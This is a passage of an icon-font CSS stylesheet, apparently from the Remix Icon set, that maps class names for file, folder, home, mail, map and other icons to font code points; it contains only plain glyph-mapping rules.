\ecea";}.ri-file-line:before{content:"\eceb";}.ri-file-list-2-fill:before{content:"\ecec";}.ri-file-list-2-line:before{content:"\eced";}.ri-file-list-3-fill:before{content:"\ecee";}.ri-file-list-3-line:before{content:"\ecef";}.ri-file-list-fill:before{content:"\ecf0";}.ri-file-list-line:before{content:"\ecf1";}.ri-file-lock-fill:before{content:"\ecf2";}.ri-file-lock-line:before{content:"\ecf3";}.ri-file-mark-fill:before{content:"\ecf4";}.ri-file-mark-line:before{content:"\ecf5";}.ri-file-music-fill:before{content:"\ecf6";}.ri-file-music-line:before{content:"\ecf7";}.ri-file-paper-2-fill:before{content:"\ecf8";}.ri-file-paper-2-line:before{content:"\ecf9";}.ri-file-paper-fill:before{content:"\ecfa";}.ri-file-paper-line:before{content:"\ecfb";}.ri-file-pdf-fill:before{content:"\ecfc";}.ri-file-pdf-line:before{content:"\ecfd";}.ri-file-ppt-2-fill:before{content:"\ecfe";}.ri-file-ppt-2-line:before{content:"\ecff";}.ri-file-ppt-fill:before{content:"\ed00";}.ri-file-ppt-line:before{content:"\ed01";}.ri-file-reduce-fill:before{content:"\ed02";}.ri-file-reduce-line:before{content:"\ed03";}.ri-file-search-fill:before{content:"\ed04";}.ri-file-search-line:before{content:"\ed05";}.ri-file-settings-fill:before{content:"\ed06";}.ri-file-settings-line:before{content:"\ed07";}.ri-file-shield-2-fill:before{content:"\ed08";}.ri-file-shield-2-line:before{content:"\ed09";}.ri-file-shield-fill:before{content:"\ed0a";}.ri-file-shield-line:before{content:"\ed0b";}.ri-file-shred-fill:before{content:"\ed0c";}.ri-file-shred-line:before{content:"\ed0d";}.ri-file-text-fill:before{content:"\ed0e";}.ri-file-text-line:before{content:"\ed0f";}.ri-file-transfer-fill:before{content:"\ed10";}.ri-file-transfer-line:before{content:"\ed11";}.ri-file-unknow-fill:before{content:"\ed12";}.ri-file-unknow-line:before{content:"\ed13";}.ri-file-upload-fill:before{content:"\ed14";}.ri-file-upload-line:before{content:"\ed15";}.ri-file-user-fill:before{content:"\ed16";}.ri-file-user-line:before{content:"\ed17";}.ri-file-warning-fill:before{content:"\ed18";}.ri-file-warning-line:before{content:"\ed19";}.ri-file-word-2-fill:before{content:"\ed1a";}.ri-file-word-2-line:before{content:"\ed1b";}.ri-file-word-fill:before{content:"\ed1c";}.ri-file-word-line:before{content:"\ed1d";}.ri-file-zip-fill:before{content:"\ed1e";}.ri-file-zip-line:before{content:"\ed1f";}.ri-film-fill:before{content:"\ed20";}.ri-film-line:before{content:"\ed21";}.ri-filter-2-fill:before{content:"\ed22";}.ri-filter-2-line:before{content:"\ed23";}.ri-filter-3-fill:before{content:"\ed24";}.ri-filter-3-line:before{content:"\ed25";}.ri-filter-fill:before{content:"\ed26";}.ri-filter-line:before{content:"\ed27";}.ri-filter-off-fill:before{content:"\ed28";}.ri-filter-off-line:before{content:"\ed29";}.ri-find-replace-fill:before{content:"\ed2a";}.ri-find-replace-line:before{content:"\ed2b";}.ri-finder-fill:before{content:"\ed2c";}.ri-finder-line:before{content:"\ed2d";}.ri-fingerprint-2-fill:before{content:"\ed2e";}.ri-fingerprint-2-line:before{content:"\ed2f";}.ri-fingerprint-fill:before{content:"\ed30";}.ri-fingerprint-line:before{content:"\ed31";}.ri-fire-fill:before{content:"\ed32";}.ri-fire-line:before{content:"\ed33";}.ri-firefox-fill:before{content:"\ed34";}.ri-firefox-line:before{content:"\ed35";}.ri-first-aid-kit-fill:before{content:"\ed36";}.ri-first-aid-kit-line:before{content:"\ed37";}.ri-flag-2-fill:before{content:"\ed38";}.ri-flag-2-line:before{content:"\ed39";}.ri-flag-fill:before{content:"\ed3a";}.ri-flag-line:before{content:"\ed3b";}.ri-flashlight-fill:before{content:"\ed3c";}.ri-flashlight-line:before{content:"\ed3d";}.ri-flask-fill:before{content:"\ed3e";}.ri-flask-line:before{content:"\ed3f";}.ri-flight-land-fill:before{content:"\ed40";}.ri-flight-land-line:before{content:"\ed41";}.ri-flight-takeoff-fill:before{content:"\ed42";}.ri-flight-takeoff-line:before{content:"\ed43";}.ri-flood-fill:before{content:"\ed44";}.ri-flood-line:before{content:"\ed45";}.ri-flow-chart:before{content:"\ed46";}.ri-flutter-fill:before{content:"\ed47";}.ri-flutter-line:before{content:"\ed48";}.ri-focus-2-fill:before{content:"\ed49";}.ri-focus-2-line:before{content:"\ed4a";}.ri-focus-3-fill:before{content:"\ed4b";}.ri-focus-3-line:before{content:"\ed4c";}.ri-focus-fill:before{content:"\ed4d";}.ri-focus-line:before{content:"\ed4e";}.ri-foggy-fill:before{content:"\ed4f";}.ri-foggy-line:before{content:"\ed50";}.ri-folder-2-fill:before{content:"\ed51";}.ri-folder-2-line:before{content:"\ed52";}.ri-folder-3-fill:before{content:"\ed53";}.ri-folder-3-line:before{content:"\ed54";}.ri-folder-4-fill:before{content:"\ed55";}.ri-folder-4-line:before{content:"\ed56";}.ri-folder-5-fill:before{content:"\ed57";}.ri-folder-5-line:before{content:"\ed58";}.ri-folder-add-fill:before{content:"\ed59";}.ri-folder-add-line:before{content:"\ed5a";}.ri-folder-chart-2-fill:before{content:"\ed5b";}.ri-folder-chart-2-line:before{content:"\ed5c";}.ri-folder-chart-fill:before{content:"\ed5d";}.ri-folder-chart-line:before{content:"\ed5e";}.ri-folder-download-fill:before{content:"\ed5f";}.ri-folder-download-line:before{content:"\ed60";}.ri-folder-fill:before{content:"\ed61";}.ri-folder-forbid-fill:before{content:"\ed62";}.ri-folder-forbid-line:before{content:"\ed63";}.ri-folder-history-fill:before{content:"\ed64";}.ri-folder-history-line:before{content:"\ed65";}.ri-folder-info-fill:before{content:"\ed66";}.ri-folder-info-line:before{content:"\ed67";}.ri-folder-keyhole-fill:before{content:"\ed68";}.ri-folder-keyhole-line:before{content:"\ed69";}.ri-folder-line:before{content:"\ed6a";}.ri-folder-lock-fill:before{content:"\ed6b";}.ri-folder-lock-line:before{content:"\ed6c";}.ri-folder-music-fill:before{content:"\ed6d";}.ri-folder-music-line:before{content:"\ed6e";}.ri-folder-open-fill:before{content:"\ed6f";}.ri-folder-open-line:before{content:"\ed70";}.ri-folder-received-fill:before{content:"\ed71";}.ri-folder-received-line:before{content:"\ed72";}.ri-folder-reduce-fill:before{content:"\ed73";}.ri-folder-reduce-line:before{content:"\ed74";}.ri-folder-settings-fill:before{content:"\ed75";}.ri-folder-settings-line:before{content:"\ed76";}.ri-folder-shared-fill:before{content:"\ed77";}.ri-folder-shared-line:before{content:"\ed78";}.ri-folder-shield-2-fill:before{content:"\ed79";}.ri-folder-shield-2-line:before{content:"\ed7a";}.ri-folder-shield-fill:before{content:"\ed7b";}.ri-folder-shield-line:before{content:"\ed7c";}.ri-folder-transfer-fill:before{content:"\ed7d";}.ri-folder-transfer-line:before{content:"\ed7e";}.ri-folder-unknow-fill:before{content:"\ed7f";}.ri-folder-unknow-line:before{content:"\ed80";}.ri-folder-upload-fill:before{content:"\ed81";}.ri-folder-upload-line:before{content:"\ed82";}.ri-folder-user-fill:before{content:"\ed83";}.ri-folder-user-line:before{content:"\ed84";}.ri-folder-warning-fill:before{content:"\ed85";}.ri-folder-warning-line:before{content:"\ed86";}.ri-folder-zip-fill:before{content:"\ed87";}.ri-folder-zip-line:before{content:"\ed88";}.ri-folders-fill:before{content:"\ed89";}.ri-folders-line:before{content:"\ed8a";}.ri-font-color:before{content:"\ed8b";}.ri-font-size-2:before{content:"\ed8c";}.ri-font-size:before{content:"\ed8d";}.ri-football-fill:before{content:"\ed8e";}.ri-football-line:before{content:"\ed8f";}.ri-footprint-fill:before{content:"\ed90";}.ri-footprint-line:before{content:"\ed91";}.ri-forbid-2-fill:before{content:"\ed92";}.ri-forbid-2-line:before{content:"\ed93";}.ri-forbid-fill:before{content:"\ed94";}.ri-forbid-line:before{content:"\ed95";}.ri-format-clear:before{content:"\ed96";}.ri-fridge-fill:before{content:"\ed97";}.ri-fridge-line:before{content:"\ed98";}.ri-fullscreen-exit-fill:before{content:"\ed99";}.ri-fullscreen-exit-line:before{content:"\ed9a";}.ri-fullscreen-fill:before{content:"\ed9b";}.ri-fullscreen-line:before{content:"\ed9c";}.ri-function-fill:before{content:"\ed9d";}.ri-function-line:before{content:"\ed9e";}.ri-functions:before{content:"\ed9f";}.ri-funds-box-fill:before{content:"\eda0";}.ri-funds-box-line:before{content:"\eda1";}.ri-funds-fill:before{content:"\eda2";}.ri-funds-line:before{content:"\eda3";}.ri-gallery-fill:before{content:"\eda4";}.ri-gallery-line:before{content:"\eda5";}.ri-gallery-upload-fill:before{content:"\eda6";}.ri-gallery-upload-line:before{content:"\eda7";}.ri-game-fill:before{content:"\eda8";}.ri-game-line:before{content:"\eda9";}.ri-gamepad-fill:before{content:"\edaa";}.ri-gamepad-line:before{content:"\edab";}.ri-gas-station-fill:before{content:"\edac";}.ri-gas-station-line:before{content:"\edad";}.ri-gatsby-fill:before{content:"\edae";}.ri-gatsby-line:before{content:"\edaf";}.ri-genderless-fill:before{content:"\edb0";}.ri-genderless-line:before{content:"\edb1";}.ri-ghost-2-fill:before{content:"\edb2";}.ri-ghost-2-line:before{content:"\edb3";}.ri-ghost-fill:before{content:"\edb4";}.ri-ghost-line:before{content:"\edb5";}.ri-ghost-smile-fill:before{content:"\edb6";}.ri-ghost-smile-line:before{content:"\edb7";}.ri-gift-2-fill:before{content:"\edb8";}.ri-gift-2-line:before{content:"\edb9";}.ri-gift-fill:before{content:"\edba";}.ri-gift-line:before{content:"\edbb";}.ri-git-branch-fill:before{content:"\edbc";}.ri-git-branch-line:before{content:"\edbd";}.ri-git-commit-fill:before{content:"\edbe";}.ri-git-commit-line:before{content:"\edbf";}.ri-git-merge-fill:before{content:"\edc0";}.ri-git-merge-line:before{content:"\edc1";}.ri-git-pull-request-fill:before{content:"\edc2";}.ri-git-pull-request-line:before{content:"\edc3";}.ri-git-repository-commits-fill:before{content:"\edc4";}.ri-git-repository-commits-line:before{content:"\edc5";}.ri-git-repository-fill:before{content:"\edc6";}.ri-git-repository-line:before{content:"\edc7";}.ri-git-repository-private-fill:before{content:"\edc8";}.ri-git-repository-private-line:before{content:"\edc9";}.ri-github-fill:before{content:"\edca";}.ri-github-line:before{content:"\edcb";}.ri-gitlab-fill:before{content:"\edcc";}.ri-gitlab-line:before{content:"\edcd";}.ri-global-fill:before{content:"\edce";}.ri-global-line:before{content:"\edcf";}.ri-globe-fill:before{content:"\edd0";}.ri-globe-line:before{content:"\edd1";}.ri-goblet-fill:before{content:"\edd2";}.ri-goblet-line:before{content:"\edd3";}.ri-google-fill:before{content:"\edd4";}.ri-google-line:before{content:"\edd5";}.ri-google-play-fill:before{content:"\edd6";}.ri-google-play-line:before{content:"\edd7";}.ri-government-fill:before{content:"\edd8";}.ri-government-line:before{content:"\edd9";}.ri-gps-fill:before{content:"\edda";}.ri-gps-line:before{content:"\eddb";}.ri-gradienter-fill:before{content:"\eddc";}.ri-gradienter-line:before{content:"\eddd";}.ri-grid-fill:before{content:"\edde";}.ri-grid-line:before{content:"\eddf";}.ri-group-2-fill:before{content:"\ede0";}.ri-group-2-line:before{content:"\ede1";}.ri-group-fill:before{content:"\ede2";}.ri-group-line:before{content:"\ede3";}.ri-guide-fill:before{content:"\ede4";}.ri-guide-line:before{content:"\ede5";}.ri-h-1:before{content:"\ede6";}.ri-h-2:before{content:"\ede7";}.ri-h-3:before{content:"\ede8";}.ri-h-4:before{content:"\ede9";}.ri-h-5:before{content:"\edea";}.ri-h-6:before{content:"\edeb";}.ri-hail-fill:before{content:"\edec";}.ri-hail-line:before{content:"\eded";}.ri-hammer-fill:before{content:"\edee";}.ri-hammer-line:before{content:"\edef";}.ri-hand-coin-fill:before{content:"\edf0";}.ri-hand-coin-line:before{content:"\edf1";}.ri-hand-heart-fill:before{content:"\edf2";}.ri-hand-heart-line:before{content:"\edf3";}.ri-hand-sanitizer-fill:before{content:"\edf4";}.ri-hand-sanitizer-line:before{content:"\edf5";}.ri-handbag-fill:before{content:"\edf6";}.ri-handbag-line:before{content:"\edf7";}.ri-hard-drive-2-fill:before{content:"\edf8";}.ri-hard-drive-2-line:before{content:"\edf9";}.ri-hard-drive-fill:before{content:"\edfa";}.ri-hard-drive-line:before{content:"\edfb";}.ri-hashtag:before{content:"\edfc";}.ri-haze-2-fill:before{content:"\edfd";}.ri-haze-2-line:before{content:"\edfe";}.ri-haze-fill:before{content:"\edff";}.ri-haze-line:before{content:"\ee00";}.ri-hd-fill:before{content:"\ee01";}.ri-hd-line:before{content:"\ee02";}.ri-heading:before{content:"\ee03";}.ri-headphone-fill:before{content:"\ee04";}.ri-headphone-line:before{content:"\ee05";}.ri-health-book-fill:before{content:"\ee06";}.ri-health-book-line:before{content:"\ee07";}.ri-heart-2-fill:before{content:"\ee08";}.ri-heart-2-line:before{content:"\ee09";}.ri-heart-3-fill:before{content:"\ee0a";}.ri-heart-3-line:before{content:"\ee0b";}.ri-heart-add-fill:before{content:"\ee0c";}.ri-heart-add-line:before{content:"\ee0d";}.ri-heart-fill:before{content:"\ee0e";}.ri-heart-line:before{content:"\ee0f";}.ri-heart-pulse-fill:before{content:"\ee10";}.ri-heart-pulse-line:before{content:"\ee11";}.ri-hearts-fill:before{content:"\ee12";}.ri-hearts-line:before{content:"\ee13";}.ri-heavy-showers-fill:before{content:"\ee14";}.ri-heavy-showers-line:before{content:"\ee15";}.ri-history-fill:before{content:"\ee16";}.ri-history-line:before{content:"\ee17";}.ri-home-2-fill:before{content:"\ee18";}.ri-home-2-line:before{content:"\ee19";}.ri-home-3-fill:before{content:"\ee1a";}.ri-home-3-line:before{content:"\ee1b";}.ri-home-4-fill:before{content:"\ee1c";}.ri-home-4-line:before{content:"\ee1d";}.ri-home-5-fill:before{content:"\ee1e";}.ri-home-5-line:before{content:"\ee1f";}.ri-home-6-fill:before{content:"\ee20";}.ri-home-6-line:before{content:"\ee21";}.ri-home-7-fill:before{content:"\ee22";}.ri-home-7-line:before{content:"\ee23";}.ri-home-8-fill:before{content:"\ee24";}.ri-home-8-line:before{content:"\ee25";}.ri-home-fill:before{content:"\ee26";}.ri-home-gear-fill:before{content:"\ee27";}.ri-home-gear-line:before{content:"\ee28";}.ri-home-heart-fill:before{content:"\ee29";}.ri-home-heart-line:before{content:"\ee2a";}.ri-home-line:before{content:"\ee2b";}.ri-home-smile-2-fill:before{content:"\ee2c";}.ri-home-smile-2-line:before{content:"\ee2d";}.ri-home-smile-fill:before{content:"\ee2e";}.ri-home-smile-line:before{content:"\ee2f";}.ri-home-wifi-fill:before{content:"\ee30";}.ri-home-wifi-line:before{content:"\ee31";}.ri-honor-of-kings-fill:before{content:"\ee32";}.ri-honor-of-kings-line:before{content:"\ee33";}.ri-honour-fill:before{content:"\ee34";}.ri-honour-line:before{content:"\ee35";}.ri-hospital-fill:before{content:"\ee36";}.ri-hospital-line:before{content:"\ee37";}.ri-hotel-bed-fill:before{content:"\ee38";}.ri-hotel-bed-line:before{content:"\ee39";}.ri-hotel-fill:before{content:"\ee3a";}.ri-hotel-line:before{content:"\ee3b";}.ri-hotspot-fill:before{content:"\ee3c";}.ri-hotspot-line:before{content:"\ee3d";}.ri-hq-fill:before{content:"\ee3e";}.ri-hq-line:before{content:"\ee3f";}.ri-html5-fill:before{content:"\ee40";}.ri-html5-line:before{content:"\ee41";}.ri-ie-fill:before{content:"\ee42";}.ri-ie-line:before{content:"\ee43";}.ri-image-2-fill:before{content:"\ee44";}.ri-image-2-line:before{content:"\ee45";}.ri-image-add-fill:before{content:"\ee46";}.ri-image-add-line:before{content:"\ee47";}.ri-image-edit-fill:before{content:"\ee48";}.ri-image-edit-line:before{content:"\ee49";}.ri-image-fill:before{content:"\ee4a";}.ri-image-line:before{content:"\ee4b";}.ri-inbox-archive-fill:before{content:"\ee4c";}.ri-inbox-archive-line:before{content:"\ee4d";}.ri-inbox-fill:before{content:"\ee4e";}.ri-inbox-line:before{content:"\ee4f";}.ri-inbox-unarchive-fill:before{content:"\ee50";}.ri-inbox-unarchive-line:before{content:"\ee51";}.ri-increase-decrease-fill:before{content:"\ee52";}.ri-increase-decrease-line:before{content:"\ee53";}.ri-indent-decrease:before{content:"\ee54";}.ri-indent-increase:before{content:"\ee55";}.ri-indeterminate-circle-fill:before{content:"\ee56";}.ri-indeterminate-circle-line:before{content:"\ee57";}.ri-information-fill:before{content:"\ee58";}.ri-information-line:before{content:"\ee59";}.ri-infrared-thermometer-fill:before{content:"\ee5a";}.ri-infrared-thermometer-line:before{content:"\ee5b";}.ri-ink-bottle-fill:before{content:"\ee5c";}.ri-ink-bottle-line:before{content:"\ee5d";}.ri-input-cursor-move:before{content:"\ee5e";}.ri-input-method-fill:before{content:"\ee5f";}.ri-input-method-line:before{content:"\ee60";}.ri-insert-column-left:before{content:"\ee61";}.ri-insert-column-right:before{content:"\ee62";}.ri-insert-row-bottom:before{content:"\ee63";}.ri-insert-row-top:before{content:"\ee64";}.ri-instagram-fill:before{content:"\ee65";}.ri-instagram-line:before{content:"\ee66";}.ri-install-fill:before{content:"\ee67";}.ri-install-line:before{content:"\ee68";}.ri-invision-fill:before{content:"\ee69";}.ri-invision-line:before{content:"\ee6a";}.ri-italic:before{content:"\ee6b";}.ri-kakao-talk-fill:before{content:"\ee6c";}.ri-kakao-talk-line:before{content:"\ee6d";}.ri-key-2-fill:before{content:"\ee6e";}.ri-key-2-line:before{content:"\ee6f";}.ri-key-fill:before{content:"\ee70";}.ri-key-line:before{content:"\ee71";}.ri-keyboard-box-fill:before{content:"\ee72";}.ri-keyboard-box-line:before{content:"\ee73";}.ri-keyboard-fill:before{content:"\ee74";}.ri-keyboard-line:before{content:"\ee75";}.ri-keynote-fill:before{content:"\ee76";}.ri-keynote-line:before{content:"\ee77";}.ri-knife-blood-fill:before{content:"\ee78";}.ri-knife-blood-line:before{content:"\ee79";}.ri-knife-fill:before{content:"\ee7a";}.ri-knife-line:before{content:"\ee7b";}.ri-landscape-fill:before{content:"\ee7c";}.ri-landscape-line:before{content:"\ee7d";}.ri-layout-2-fill:before{content:"\ee7e";}.ri-layout-2-line:before{content:"\ee7f";}.ri-layout-3-fill:before{content:"\ee80";}.ri-layout-3-line:before{content:"\ee81";}.ri-layout-4-fill:before{content:"\ee82";}.ri-layout-4-line:before{content:"\ee83";}.ri-layout-5-fill:before{content:"\ee84";}.ri-layout-5-line:before{content:"\ee85";}.ri-layout-6-fill:before{content:"\ee86";}.ri-layout-6-line:before{content:"\ee87";}.ri-layout-bottom-2-fill:before{content:"\ee88";}.ri-layout-bottom-2-line:before{content:"\ee89";}.ri-layout-bottom-fill:before{content:"\ee8a";}.ri-layout-bottom-line:before{content:"\ee8b";}.ri-layout-column-fill:before{content:"\ee8c";}.ri-layout-column-line:before{content:"\ee8d";}.ri-layout-fill:before{content:"\ee8e";}.ri-layout-grid-fill:before{content:"\ee8f";}.ri-layout-grid-line:before{content:"\ee90";}.ri-layout-left-2-fill:before{content:"\ee91";}.ri-layout-left-2-line:before{content:"\ee92";}.ri-layout-left-fill:before{content:"\ee93";}.ri-layout-left-line:before{content:"\ee94";}.ri-layout-line:before{content:"\ee95";}.ri-layout-masonry-fill:before{content:"\ee96";}.ri-layout-masonry-line:before{content:"\ee97";}.ri-layout-right-2-fill:before{content:"\ee98";}.ri-layout-right-2-line:before{content:"\ee99";}.ri-layout-right-fill:before{content:"\ee9a";}.ri-layout-right-line:before{content:"\ee9b";}.ri-layout-row-fill:before{content:"\ee9c";}.ri-layout-row-line:before{content:"\ee9d";}.ri-layout-top-2-fill:before{content:"\ee9e";}.ri-layout-top-2-line:before{content:"\ee9f";}.ri-layout-top-fill:before{content:"\eea0";}.ri-layout-top-line:before{content:"\eea1";}.ri-leaf-fill:before{content:"\eea2";}.ri-leaf-line:before{content:"\eea3";}.ri-lifebuoy-fill:before{content:"\eea4";}.ri-lifebuoy-line:before{content:"\eea5";}.ri-lightbulb-fill:before{content:"\eea6";}.ri-lightbulb-flash-fill:before{content:"\eea7";}.ri-lightbulb-flash-line:before{content:"\eea8";}.ri-lightbulb-line:before{content:"\eea9";}.ri-line-chart-fill:before{content:"\eeaa";}.ri-line-chart-line:before{content:"\eeab";}.ri-line-fill:before{content:"\eeac";}.ri-line-height:before{content:"\eead";}.ri-line-line:before{content:"\eeae";}.ri-link-m:before{content:"\eeaf";}.ri-link-unlink-m:before{content:"\eeb0";}.ri-link-unlink:before{content:"\eeb1";}.ri-link:before{content:"\eeb2";}.ri-linkedin-box-fill:before{content:"\eeb3";}.ri-linkedin-box-line:before{content:"\eeb4";}.ri-linkedin-fill:before{content:"\eeb5";}.ri-linkedin-line:before{content:"\eeb6";}.ri-links-fill:before{content:"\eeb7";}.ri-links-line:before{content:"\eeb8";}.ri-list-check-2:before{content:"\eeb9";}.ri-list-check:before{content:"\eeba";}.ri-list-ordered:before{content:"\eebb";}.ri-list-settings-fill:before{content:"\eebc";}.ri-list-settings-line:before{content:"\eebd";}.ri-list-unordered:before{content:"\eebe";}.ri-live-fill:before{content:"\eebf";}.ri-live-line:before{content:"\eec0";}.ri-loader-2-fill:before{content:"\eec1";}.ri-loader-2-line:before{content:"\eec2";}.ri-loader-3-fill:before{content:"\eec3";}.ri-loader-3-line:before{content:"\eec4";}.ri-loader-4-fill:before{content:"\eec5";}.ri-loader-4-line:before{content:"\eec6";}.ri-loader-5-fill:before{content:"\eec7";}.ri-loader-5-line:before{content:"\eec8";}.ri-loader-fill:before{content:"\eec9";}.ri-loader-line:before{content:"\eeca";}.ri-lock-2-fill:before{content:"\eecb";}.ri-lock-2-line:before{content:"\eecc";}.ri-lock-fill:before{content:"\eecd";}.ri-lock-line:before{content:"\eece";}.ri-lock-password-fill:before{content:"\eecf";}.ri-lock-password-line:before{content:"\eed0";}.ri-lock-unlock-fill:before{content:"\eed1";}.ri-lock-unlock-line:before{content:"\eed2";}.ri-login-box-fill:before{content:"\eed3";}.ri-login-box-line:before{content:"\eed4";}.ri-login-circle-fill:before{content:"\eed5";}.ri-login-circle-line:before{content:"\eed6";}.ri-logout-box-fill:before{content:"\eed7";}.ri-logout-box-line:before{content:"\eed8";}.ri-logout-box-r-fill:before{content:"\eed9";}.ri-logout-box-r-line:before{content:"\eeda";}.ri-logout-circle-fill:before{content:"\eedb";}.ri-logout-circle-line:before{content:"\eedc";}.ri-logout-circle-r-fill:before{content:"\eedd";}.ri-logout-circle-r-line:before{content:"\eede";}.ri-luggage-cart-fill:before{content:"\eedf";}.ri-luggage-cart-line:before{content:"\eee0";}.ri-luggage-deposit-fill:before{content:"\eee1";}.ri-luggage-deposit-line:before{content:"\eee2";}.ri-lungs-fill:before{content:"\eee3";}.ri-lungs-line:before{content:"\eee4";}.ri-mac-fill:before{content:"\eee5";}.ri-mac-line:before{content:"\eee6";}.ri-macbook-fill:before{content:"\eee7";}.ri-macbook-line:before{content:"\eee8";}.ri-magic-fill:before{content:"\eee9";}.ri-magic-line:before{content:"\eeea";}.ri-mail-add-fill:before{content:"\eeeb";}.ri-mail-add-line:before{content:"\eeec";}.ri-mail-check-fill:before{content:"\eeed";}.ri-mail-check-line:before{content:"\eeee";}.ri-mail-close-fill:before{content:"\eeef";}.ri-mail-close-line:before{content:"\eef0";}.ri-mail-download-fill:before{content:"\eef1";}.ri-mail-download-line:before{content:"\eef2";}.ri-mail-fill:before{content:"\eef3";}.ri-mail-forbid-fill:before{content:"\eef4";}.ri-mail-forbid-line:before{content:"\eef5";}.ri-mail-line:before{content:"\eef6";}.ri-mail-lock-fill:before{content:"\eef7";}.ri-mail-lock-line:before{content:"\eef8";}.ri-mail-open-fill:before{content:"\eef9";}.ri-mail-open-line:before{content:"\eefa";}.ri-mail-send-fill:before{content:"\eefb";}.ri-mail-send-line:before{content:"\eefc";}.ri-mail-settings-fill:before{content:"\eefd";}.ri-mail-settings-line:before{content:"\eefe";}.ri-mail-star-fill:before{content:"\eeff";}.ri-mail-star-line:before{content:"\ef00";}.ri-mail-unread-fill:before{content:"\ef01";}.ri-mail-unread-line:before{content:"\ef02";}.ri-mail-volume-fill:before{content:"\ef03";}.ri-mail-volume-line:before{content:"\ef04";}.ri-map-2-fill:before{content:"\ef05";}.ri-map-2-line:before{content:"\ef06";}.ri-map-fill:before{content:"\ef07";}.ri-map-line:before{content:"\ef08";}.ri-map-pin-2-fill:before{content:"\ef09";}.ri-map-pin-2-line:before{content:"\ef0a";}.ri-map-pin-3-fill:before{content:"\ef0b";}.ri-map-pin-3-line:before{content:"\ef0c";}.ri-map-pin-4-fill:before{content:"\ef0d";}.ri-map-pin-4-line:before{content:"\ef0e";}.ri-map-pin-5-fill:before{content:"\ef0f";}.ri-map-pin-5-line:before{content:"\ef10";}.ri-map-pin-add-fill:before{content:"\ef11";}.ri-map-pin-add-line:before{content:"\ef12";}.ri-map-pin-fill:before{content:"\ef13";}.ri-map-pin-line:before{content:"\ef14";}.ri-map-pin-range-fill:before{content:"\ef15";}.ri-map-pin-range-line:before{content:"\ef16";}.ri-map-pin-time-fill:before{content:"\ef17";}.ri-map-pin-time-line:before{content:"\ef18";}.ri-map-pin-user-fill:before{content:"\ef19";}.ri-map-pin-user-line:before{content:"\ef1a";}.ri-mark-pen-fill:before{content:"\ef1b";}.ri-mark-pen-line:before{content:"\ef1c";}.ri-markdown-fill:before{content:"\ef1d";}.ri-markdown-line:before{content:"\ef1e";}.ri-markup-fill:before{content:"\ef1f";}.ri-markup-line:before{content:"\ef20";}.ri-mastercard-fill:before{content:"\ef21";}.ri-mastercard-line:before{content:"\ef22";}.ri-mastodon-fill:before{content:"\ef23";}.ri-mastodon-line:before{content:"\ef24";}.ri-medal-2-fill:before{content:"\ef25";}.ri-medal-2-line:before{content:"\ef26";}.ri-medal-fill:before{content:"\ef27";}.ri-medal-line:before{content:"\ef28";}.ri-medicine-bottle-fill:before{content:"\ef29";}.ri-medicine-bottle-line:before{content:"\ef2a";}.ri-medium-fill:before{content:"\ef2b";}.ri-medium-line:before{content:"\ef2c";}.ri-men-fill:before{content:"\ef2d";}.ri-men-line:before{content:"\ef2e";}.ri-mental-health-fill:before{content:"\ef2f";}.ri-mental-health-line:before{content:"\ef30";}.ri-menu-2-fill:before{content:"\ef31";}.ri-menu-2-line:before{content:"\ef32";}.ri-menu-3-fill:before{content:"\ef33";}.ri-menu-3-line:before{content:"\ef34";}.ri-menu-4-fill:before{content:"\ef35";}.ri-menu-4-line:before{content:"\ef36";}.ri-menu-5-fill:before{content:"\ef37";}.ri-menu-5-line:before{content:"\ef38";}.ri-menu-add-fill:before{content:"\ef39";}.ri-menu-add-line:before{content:"\ef3a";}.ri-menu-fill:before{content:"\ef3b";}.ri-menu-fold-fill:before{content:"\ef3c";}.ri-menu-fold-line:before{content:"\ef3d";}.ri-menu-line:before{content:"\ef3e";}.ri-menu-unfold-fill:before{content:"\ef3f";}.ri-menu-unfold-line:before{content:"\ef40";}.ri-merge-cells-horizontal:before{content:"\ef41";}.ri-merge-cells-vertical:before{content:"\ef42";}.ri-message-2-fill:before{content:"\ef43";}.ri-message-2-line:before{content:"\ef44";}.ri-message-3-fill:before{content:"\ef45";}.ri-message-3-line:before{content:"\ef46";}.ri-message-fill:before{content:"\ef47";}.ri-message-line:before{content:"\ef48";}.ri-messenger-fill:before{content:"\ef49";}.ri-messenger-line:before{content:"\ef4a";}.ri-meteor-fill:before{content:"\ef4b";}.ri-meteor-line:before{content:"\ef4c";}.ri-mic-2-fill:before{content:"\ef4d";}.ri-mic-2-line:before{content:"\ef4e";}.ri-mic-fill:before{content:"\ef4f";}.ri-mic-line:before{content:"\ef50";}.ri-mic-off-fill:before{content:"\ef51";}.ri-mic-off-line:before{content:"\ef52";}.ri-mickey-fill:before{content:"\ef53";}.ri-mickey-line:before{content:"\ef54";}.ri-microscope-fill:before{content:"\ef55";}.ri-microscope-line:before{content:"\ef56";}.ri-microsoft-fill:before{content:"\ef57";}.ri-microsoft-line:before{content:"\ef58";}.ri-mind-map:before{content:"\ef59";}.ri-mini-program-fill:before{content:"\ef5a";}.ri-mini-program-line:before{content:"\ef5b";}.ri-mist-fill:before{content:"\ef5c";}.ri-mist-line:before{content:"\ef5d";}.ri-money-cny-box-fill:before{content:"\ef5e";}.ri-money-cny-box-line:before{content:"\ef5f";}.ri-money-cny-circle-fill:before{content:"\ef60";}.ri-money-cny-circle-line:before{content:"\ef61";}.ri-money-dollar-box-fill:before{content:"\ef62";}.ri-money-dollar-box-line:before{content:"\ef63";}.ri-money-dollar-circle-fill:before{content:"\ef64";}.ri-money-dollar-circle-line:before{content:"\ef65";}.ri-money-euro-box-fill:before{content:"\ef66";}.ri-money-euro-box-line:before{content:"\ef67";}.ri-money-euro-circle-fill:before{content:"\ef68";}.ri-money-euro-circle-line:before{content:"\ef69";}.ri-money-pound-box-fill:before{content:"\ef6a";}.ri-money-pound-box-line:before{content:"\ef6b";}.ri-money-pound-circle-fill:before{content:"\ef6c";}.ri-money-pound-circle-line:before{content:"\ef6d";}.ri-moon-clear-fill:before{content:"\ef6e";}.ri-moon-clear-line:before{content:"\ef6f";}.ri-moon-cloudy-fill:before{content:"\ef70";}.ri-moon-cloudy-line:before{content:"\ef71";}.ri-moon-fill:before{content:"\ef72";}.ri-moon-foggy-fill:before{content:"\ef73";}.ri-moon-foggy-line:before{content:"\ef74";}.ri-moon-line:before{content:"\ef75";}.ri-more-2-fill:before{content:"\ef76";}.ri-more-2-line:before{content:"\ef77";}.ri-more-fill:before{content:"\ef78";}.ri-more-line:before{content:"\ef79";}.ri-motorbike-fill:before{content:"\ef7a";}.ri-motorbike-line:before{content:"\ef7b";}.ri-mouse-fill:before{content:"\ef7c";}.ri-mouse-line:before{content:"\ef7d";}.ri-movie-2-fill:before{content:"\ef7e";}.ri-movie-2-line:before{content:"\e